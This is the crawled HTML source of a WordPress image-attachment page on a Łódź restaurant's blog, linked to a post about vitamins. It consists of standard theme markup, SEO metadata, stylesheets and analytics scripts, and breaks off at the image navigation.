

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/
body_size: 15292
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.uszwajcara.com.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.uszwajcara.com.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.uszwajcara.com.pl';var et_post_id='158';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3767dfa0a33f0fe40ef9b4b46426d8fb - Restauracja u Szwajcara</title>
	<link rel="canonical" href="https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3767dfa0a33f0fe40ef9b4b46426d8fb - Restauracja u Szwajcara" />
	<meta property="og:url" content="https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/" />
	<meta property="og:site_name" content="Restauracja u Szwajcara" />
	<meta property="og:image" content="https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/","url":"https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/","name":"3767dfa0a33f0fe40ef9b4b46426d8fb - Restauracja u Szwajcara","isPartOf":{"@id":"https://www.uszwajcara.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/#primaryimage"},"image":{"@id":"https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/#primaryimage"},"thumbnailUrl":"https://www.uszwajcara.com.pl/wp-content/uploads/2020/02/3767dfa0a33f0fe40ef9b4b46426d8fb.jpg","datePublished":"2020-02-16T13:41:17+00:00","breadcrumb":{"@id":"https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/#primaryimage","url":"https://www.uszwajcara.com.pl/wp-content/uploads/2020/02/3767dfa0a33f0fe40ef9b4b46426d8fb.jpg","contentUrl":"https://www.uszwajcara.com.pl/wp-content/uploads/2020/02/3767dfa0a33f0fe40ef9b4b46426d8fb.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.uszwajcara.com.pl/"},{"@type":"ListItem","position":2,"name":"Dlaczego witaminy są tak ważne dla naszego organizmu?","item":"https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/"},{"@type":"ListItem","position":3,"name":"3767dfa0a33f0fe40ef9b4b46426d8fb"}]},{"@type":"WebSite","@id":"https://www.uszwajcara.com.pl/#website","url":"https://www.uszwajcara.com.pl/","name":"Restauracja u Szwajcara","description":"restauracja Tymienieckiego Łódź","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uszwajcara.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Restauracja u Szwajcara &raquo; Kanał z wpisami" href="https://www.uszwajcara.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Restauracja u Szwajcara &raquo; Kanał z komentarzami" href="https://www.uszwajcara.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Restauracja u Szwajcara &raquo; 3767dfa0a33f0fe40ef9b4b46426d8fb Kanał z komentarzami" href="https://www.uszwajcara.com.pl/dlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu/3767dfa0a33f0fe40ef9b4b46426d8fb/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uszwajcara.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uszwajcara.com.pl%2Fdlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu%2F3767dfa0a33f0fe40ef9b4b46426d8fb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uszwajcara.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uszwajcara.com.pl%2Fdlaczego-witaminy-sa-tak-wazne-dla-naszego-organizmu%2F3767dfa0a33f0fe40ef9b4b46426d8fb%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.uszwajcara.com.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.uszwajcara.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.uszwajcara.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.uszwajcara.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.uszwajcara.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.uszwajcara.com.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.uszwajcara.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.uszwajcara.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.uszwajcara.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uszwajcara.com.pl/wp-json/wp/v2/media/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uszwajcara.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.uszwajcara.com.pl/?p=158' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-5PSSL3GEL8"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-5PSSL3GEL8');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>#featured { background-image: url(https://www.uszwajcara.com.pl/wp-content/themes/Nexus/images/featured-bg.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.uszwajcara.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-158 attachmentid-158 attachment-jpeg wp-theme-Nexus wp-child-theme-Nexus-child et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.uszwajcara.com.pl/">
					<img src="https://www.uszwajcara.com.pl/wp-content/uploads/2019/08/logo.png" alt="Restauracja u Szwajcara" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.uszwajcara.com.pl/">Home</a></li>
						
													<li class="cat-item cat-item-54"><a href="https://www.uszwajcara.com.pl/kategoria/dieta/">Dieta</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.uszwajcara.com.pl/kategoria/imprezy-i-catering/">Imprezy i catering</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.uszwajcara.com.pl/kategoria/off-topic/">Off topic</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.uszwajcara.com.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.uszwajcara.com.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">3767dfa0a33f0fe40ef9b4b46426d8fb</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-158" class="image-attachment post-158 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://www.uszwajcara.com.pl/wp-content/uploads/2020/02/3767dfa0a33f0fe40ef9b4b46426d8fb.jpg" title="3767dfa0a33f0fe40ef9b4b46426d8fb" rel="attachment"><img width="800" height="533" src="https://www.uszwajcara.com.pl/wp-content/uploads/2020/02/3767dfa0a33f0fe40ef9b4b46426d8fb.jpg" class="attachment-960x960 size-960x960" alt="" decoding="async" fetchpriority="high" srcset="https://www.uszwajcara.com.pl/wp-content/uploads/2020/02/3767dfa0a33f0fe40ef9b4b46426d8fb.jpg 800w, https://www.uszwajcara.com.pl/wp-content/uploads/2020/02/3767dfa0a33f0fe40ef9b4b46426d8fb-300x200.jpg 300w, https://www.uszwajcara.com.pl/wp-content/uploads/2020/02/3767dfa0a33f0fe40ef9b4b46426d8fb-768x512.jpg 768w, https://www.uszwajcara.com.pl/wp-content/uploads/2020/02/3767dfa0a33f0fe40ef9b4b46426d8fb-321x214.jpg 321w, https://www.uszwajcara.com.pl/wp-content/uploads/2020/02/3767dfa0a33f0fe40ef9b4b46426d8fb-140x94.jpg 140w" sizes="(max-width: 800px) 100vw, 800px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"></span>
							<span class="next-image"></span>
